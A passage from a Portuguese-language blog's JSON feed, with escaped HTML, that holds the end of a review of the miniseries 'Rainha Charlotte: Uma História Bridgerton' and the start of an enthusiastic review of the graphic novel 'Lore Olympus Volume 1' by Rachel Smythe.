\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA \u003Cb\u003Esemelhança\u003C\/b\u003E das atrizes que fazem o mesmo papel em diferentes fases da vida é incrível. Difícil acreditar que Golda Rosheuvel e India Amarteifio não são parentes. A aparência, o jeito, o olhar, a maneira de se moverem, tudo é igual. Mais um ponto para a produção.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEurkiY4o6pLFw6qM2QB4jFIL-WLZOLarTRHdGULZxAiaiw6min4-GqTmnmFmDJKmDcKgormXzbB0CphZ9PE9VkHG22UkMDurKzgS8iureLwVADirJemMab1spybUUsg2Ww7Vs3lsKHNeEDw9v5bsMs3Sng-QC6D0fya8vkw_F3S0x6Yi-p6qy6eB-pA\/s774\/Rainha%20Charlotte%20mais%20velha.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"573\" data-original-width=\"774\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEurkiY4o6pLFw6qM2QB4jFIL-WLZOLarTRHdGULZxAiaiw6min4-GqTmnmFmDJKmDcKgormXzbB0CphZ9PE9VkHG22UkMDurKzgS8iureLwVADirJemMab1spybUUsg2Ww7Vs3lsKHNeEDw9v5bsMs3Sng-QC6D0fya8vkw_F3S0x6Yi-p6qy6eB-pA\/w640-h474\/Rainha%20Charlotte%20mais%20velha.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOS7p-m191p_3WU7oD6bKzy9Q83Ii7p5OKNyzwCyJX7H9CQ1FSznD6RqYEf9vOUSvE2N5vT6XTUmRdX-vnDs2SHYNIWuXbd3gd4pY4S2s0ZwUr8mg5RzAyxS-VTD2mtX3hCkkAk4TZDxwKZ1OgISY6F5NO4-mKT0haaCqWlIhl7Mqn4O5KUn1zIqu5xQ\/s3000\/Rainha%20Charlotte.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1688\" data-original-width=\"3000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOS7p-m191p_3WU7oD6bKzy9Q83Ii7p5OKNyzwCyJX7H9CQ1FSznD6RqYEf9vOUSvE2N5vT6XTUmRdX-vnDs2SHYNIWuXbd3gd4pY4S2s0ZwUr8mg5RzAyxS-VTD2mtX3hCkkAk4TZDxwKZ1OgISY6F5NO4-mKT0haaCqWlIhl7Mqn4O5KUn1zIqu5xQ\/w640-h360\/Rainha%20Charlotte.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ERealidade e ficção\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESim, Rainha Charlotte: Uma História Bridgerton tem um \u003Cb\u003Epé na realidade\u003C\/b\u003E. Com muitas liberdades criativas, lógico, a \u003Cb\u003ERainha Charlotte \u003C\/b\u003E(também chamada de Carlota) e o \u003Cb\u003ERei George III \u003C\/b\u003Eexistiram e tiveram um casamento de mais de 50 anos, aparentemente feliz, de acordo com relatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE, acredita-se, que a monarca \u003Cb\u003Eera negra\u003C\/b\u003E. Estudiosos afirmam que ela é de origem alemã e portuguesa, sendo de um braço africano da família. Os retratos a indicam como branca, mas de tonalidades diferentes. Mas esse é um\u003Cb\u003E mistério\u003C\/b\u003E que ficou perdido na História.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAlém disso, sim, George III tinha \u003Cb\u003Eproblemas mentais \u003C\/b\u003Ee era submetido a procedimentos bruscos e cruéis para “domar a mente”. E há também o fato de que apesar de \u003Cb\u003E13 filhos\u003C\/b\u003E, Charlotte teve problema com a sua\u003Cb\u003E linhagem\u003C\/b\u003E, mas é a avó da Rainha Vitória.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERainha Charlotte: Uma História Bridgerton vale a pena, quer você tenha assistido Bidgerton ou não e até mesmo se gostou da outra série ou não.\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=6555654864\u0026amp;asins=6555654864\u0026amp;linkId=396b87103fefab6504f305e99599c10d\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EÉ uma\u003Cb\u003E minissérie\u003C\/b\u003E, então não espere novas temporadas (inclusive, espero que não tenha, porque fechou muito bem). São apenas 6 episódios com pouco mais de uma hora cada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/1766285469085252263\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/rainha-charlotte-uma-historia.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1766285469085252263"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1766285469085252263"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/05\/rainha-charlotte-uma-historia.html","title":" Rainha Charlotte: Uma História Bridgerton – Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYyB5PQkIGRbu7Kr8YZ1idTJ1q-lfqF6OFGHJj85r_9xOJCXylo6eQKU2cy9ou9zPxH3uxGIOXdWeufUVRAmssCkhtbpiGkPlgX9IJKPv25y0E5RQ05_eauPFUeJwlV4napq7P43xN5-MjdXyt878G-m5F8pY6EVts1EPRigQtdluKDWFTXp6forsG2w\/s72-c\/Rainha%20Charlotte%20-%20Poster.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-4937544479060308361"},"published":{"$t":"2023-05-17T12:01:00.003-03:00"},"updated":{"$t":"2023-05-17T12:01:56.011-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deuses do Olimpo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Suma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"graphic novel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hades e Perséfone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lore Olympus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mitologia grega"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Persófone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rachel Smythe"}],"title":{"type":"text","$t":"Lore Olympus – Volume Um, de Rachel Smythe – Resenha"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEu estou obcecada. Fui influenciada total e completamente pelos Booktokers e Bookstagrammers. De repente comecei a ver todo mundo falando – e falando muito bem - sobre \u003Cb\u003ELore Olympus\u003C\/b\u003E, HQ de Rachel Smythe, publicada por aqui pela Editora Suma, e fiquei curiosa. Sempre gostei de \u003Cb\u003Emitologia grega\u003C\/b\u003E (olá, Hécules da Disney, olá, Percy Jackson!) e tinha certeza de que que ia gostar dessa obra. E eu não gostei. \u003Cb\u003EEu amei!\u003C\/b\u003E Li em pouquíssimo tempo e agora simplesmente preciso do volume dois.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhymcFxw6gWMYUuOi6IEAsvnpyvItehbnpLt51Lz_nCNaO9FyPAMbuNdmxqbi2pYZHIzI24sjLQBmE4WQggT0bObHKwOUpnDWblXKV2vynT8QazRfPF3ljASTGZicFUUarQ7WV_1TPKXjgHv06phatY9WCTHhHl-j2DQgz02451cqdV619vYYSL_Lcq9w\/s1024\/WhatsApp%20Image%202023-05-17%20at%2011.27.24.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhymcFxw6gWMYUuOi6IEAsvnpyvItehbnpLt51Lz_nCNaO9FyPAMbuNdmxqbi2pYZHIzI24sjLQBmE4WQggT0bObHKwOUpnDWblXKV2vynT8QazRfPF3ljASTGZicFUUarQ7WV_1TPKXjgHv06phatY9WCTHhHl-j2DQgz02451cqdV619vYYSL_Lcq9w\/s16000\/WhatsApp%20Image%202023-05-17%20at%2011.27.24.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFotos @casosacasoselivros\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA graphic novel é uma \u003Cb\u003Ereleitura moderna e fascinante \u003C\/b\u003Eda mitologia grega e tem como destaque Perséfone, a deusa da primavera, e Hades, o rei do Submundo e dos mortos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELore Olympus\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPerséfone\u003C\/b\u003E sempre foi superprotegida pela mãe \u003Cb\u003EDeméter\u003C\/b\u003E e foi criada no mundo mortal. Até que quando finalmente visita o Olimpo vai a uma festa com \u003Cb\u003EÁrtemis\u003C\/b\u003E. Mas a Afrodite não gostou das atenções que a garota nova está despertando e dá uma punição à Perséfone, que está alheia a isso tudo. Nisso, ela acaba no caminho de \u003Cb\u003EHades\u003C\/b\u003E, que se encanta completamente com a doçura da deusa da primavera, e ela também cai de amores pelo rei do Submundo. Mas quando falamos dos deuses do Olimpo, nada é fácil e uma relação entre eles e a felicidade não vai acontecer de forma simples.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAe02LEUYbvpupHdgz8BKDygoF7zIgSYd-CSIl2H9iXwnp7-1WmrzRLLQah_R7f7xgoWQdiQ0AZ-p6MnVEXpaA1n_Szsfsn02ibOwo9WikPkaCBTs8Yj6XJMHnCIf4pdIFzCqtlNsh7Ran4vN-1pRzUdEWlBbRQPykY9e9KEMaSrawSdnSxYIgMO2uYQ\/s1024\/WhatsApp%20Image%202023-05-17%20at%2011.42.00%20(3).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAe02LEUYbvpupHdgz8BKDygoF7zIgSYd-CSIl2H9iXwnp7-1WmrzRLLQah_R7f7xgoWQdiQ0AZ-p6MnVEXpaA1n_Szsfsn02ibOwo9WikPkaCBTs8Yj6XJMHnCIf4pdIFzCqtlNsh7Ran4vN-1pRzUdEWlBbRQPykY9e9KEMaSrawSdnSxYIgMO2uYQ\/w480-h640\/WhatsApp%20Image%202023-05-17%20at%2011.42.00%20(3).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsXGHw17wxg0e1jiyq3ZqAWpqrRfGhjwv0BaA5BJSkUW4IwWF29T_kQHbIa8P3cpbo5MEPB6pbNgLsy3s07D35TBJrDqxT9JkvYHFwKuLemDE814DZmaZMMtNT5jR-Dc7sasXe6iVFF8sEzjqsDXQz1ULVmJ0QsLBMoxZXPQuylM_nQqlcQJLy8AhC6g\/s1024\/WhatsApp%20Image%202023-05-17%20at%2011.43.01.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsXGHw17wxg0e1jiyq3ZqAWpqrRfGhjwv0BaA5BJSkUW4IwWF29T_kQHbIa8P3cpbo5MEPB6pbNgLsy3s07D35TBJrDqxT9JkvYHFwKuLemDE814DZmaZMMtNT5jR-Dc7sasXe6iVFF8sEzjqsDXQz1ULVmJ0QsLBMoxZXPQuylM_nQqlcQJLy8AhC6g\/w480-h640\/WhatsApp%20Image%202023-05-17%20at%2011.43.01.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENo enredo encontramos vários deuses da mitologia e parte de seus mitos, sendo o maior foco no começo do envolvimento de\u003Cb\u003E Hades e Perséfone\u003C\/b\u003E. Mas também encontramos a história de \u003Cb\u003EEros e Psiquê\u003C\/b\u003E e temos um vislumbre de personalidades dos personagens, como o babaca do Apolo, a fúria de Afrodite, a malandragem de Zeus e Poseidon, a amizade de Ártemis, um outro lado de Hera e muito mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDeuses modernos\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOnL2od8yA89Kzfz-8y-YEKprSJPilFgE3N3IzMyY2tG_9EslFsTrghGiBkhKjI5JDAzv7P95NyDc4oGqjF0tpgbCXB0iQ6Fdo4qDyrmHEHPX52Z4x7tqSrJgaccAfi8NmXTixKIVd50tbuK9DHSnKWyYwoZUJijMla7wDJepmo_wzncgO3j_eiz2Ltg\/s1024\/WhatsApp%20Image%202023-05-17%20at%2011.42.00%20(7).jpeg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOnL2od8yA89Kzfz-8y-YEKprSJPilFgE3N3IzMyY2tG_9EslFsTrghGiBkhKjI5JDAzv7P95NyDc4oGqjF0tpgbCXB0iQ6Fdo4qDyrmHEHPX52Z4x7tqSrJgaccAfi8NmXTixKIVd50tbuK9DHSnKWyYwoZUJijMla7wDJepmo_wzncgO3j_eiz2Ltg\/w301-h400\/WhatsApp%20Image%202023-05-17%20at%2011.42.00%20(7).jpeg\" width=\"301\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003EUm dos pontos mais legais de Lore Olympus é a \u003Cb\u003Eatualização da mitologia\u003C\/b\u003E. Os deuses são modernos, mandam mensagens, postam fotos, se vestem e falam como nós, mas ainda assim tem todos os elementos mais importantes das histórias e personagens originais.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPerséfone\u003C\/b\u003E é um cristalzinho que eu quero guardar num potinho para ninguém fazer mal a ela. Que personagem fofa! É impossível não amar e não se envolver com ela. É aquele tipo de protagonista que todo mundo ama. Delicada, ingênua, mas valente, ela é o doce dos doces. \u003Cb\u003EHades\u003C\/b\u003E também é ótimo personagem. Taciturno, mais introvertido e na dele, mas que no fundo só quer ser amado e ter alguém para amar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERachel Smythe pegou a trope \u003Cb\u003EGrumpy\/Sunshine\u003C\/b\u003E (quando um personagem é mais mal-humorado e azedo e o outro é uma luz do sol, a felicidade em pessoa) e criou um enredo divertido e interessante. Apesar de tão diferente, Hades e Perséfone combinam, e isso é óbvio desde o primeiro momento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFofocas e beleza\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPensa num livro \u003Cb\u003Elindíssimo\u003C\/b\u003E! Os desenhos de Rachel Smythe são simplesmente perfeitos. Dá vontade de emoldurar o livro todinho. Ela brinca com cores e iluminação e cada deus tem uma tonalidade diferente, que reflete muito da sua personalidade. Lindo, lindo, lindo!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EE a história nada mais é do que uma \u003Cb\u003Egrande fofoca\u003C\/b\u003E, um grande casos de família. Os deuses do Olimpo eram uma confusão de laços de casamento, de família, de amizade, de briga, de pegação e muito mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7ieghOq9-k1nHa24EdgvFQBP5ZWM3dpgkaETpYL1TUWMFjDi3qdUi397TywXdeCrxse45p7tO7sJuZiE_jZZCkPomBrzxkfiugq4ztvmSDnoqkzM-0q47tT2wlT8LRvhjLz-zSnQ5IOX8-mnzB4UrcwyAGLyiHIU2CjIVqXV5TRaQ1hEHMrC6rw1R7g\/s1024\/WhatsApp%20Image%202023-05-17%20at%2011.42.00%20(9).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7ieghOq9-k1nHa24EdgvFQBP5ZWM3dpgkaETpYL1TUWMFjDi3qdUi397TywXdeCrxse45p7tO7sJuZiE_jZZCkPomBrzxkfiugq4ztvmSDnoqkzM-0q47tT2wlT8LRvhjLz-zSnQ5IOX8-mnzB4UrcwyAGLyiHIU2CjIVqXV5TRaQ1hEHMrC6rw1R7g\/w480-h640\/WhatsApp%20Image%202023-05-17%20at%2011.42.00%20(9).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQkrzrQqaBRyjBiL2ahD9JeUHBHcvI9KQJQEV3FoAvS1J0QIcuJkdN3vyakX5eOa4dIa10zFKlYTu2NNKkssu9unOIs-IjqwTpjeIaJEKR6C85-o7ne9qHYWKqW26PIGA22YR82MQUr7XNJtHUPgNh0YlYzRXxv2OvKuo8KeJFSLSVDvR4-ydLgjuTRg\/s1024\/WhatsApp%20Image%202023-05-17%20at%2011.42.00%20(10).jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQkrzrQqaBRyjBiL2ahD9JeUHBHcvI9KQJQEV3FoAvS1J0QIcuJkdN3vyakX5eOa4dIa10zFKlYTu2NNKkssu9unOIs-IjqwTpjeIaJEKR6C85-o7ne9qHYWKqW26PIGA22YR82MQUr7XNJtHUPgNh0YlYzRXxv2OvKuo8KeJFSLSVDvR4-ydLgjuTRg\/w480-h640\/WhatsApp%20Image%202023-05-17%20at%2011.42.00%20(10).jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EApesar da leveza do livro, há alguns momentos \u003Cb\u003Emais delicados\u003C\/b\u003E de abuso sexual e psicológico, tanto que logo no começo a autora coloca aviso de gatilho.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEsse é apena o \u003Cb\u003EVolume 1\u003C\/b\u003E, que contém os primeiro 25 capítulos da Webtoon. E acaba num momento chave, numa situação que você fica “O QUE? PRECISO DO SEGUNDO AGORA!”. As relações estão se construindo e a história de Perséfone e Hades se formando.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8556511449\u0026amp;asins=8556511449\u0026amp;linkId=3054e034013ed7e8a5f378a0405a875c\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003Cspan style=\"font-size: medium; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups 